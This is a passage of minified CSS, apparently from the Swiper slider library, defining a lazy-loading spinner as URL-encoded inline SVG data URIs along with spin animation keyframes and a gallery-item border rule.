3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.gallery-item a {display: inline-flex;border: 1px solid #dedede;padding: 5px;}